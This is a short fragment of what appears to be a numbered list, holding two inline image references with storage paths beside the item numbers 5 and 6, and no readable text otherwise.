

5)



6)

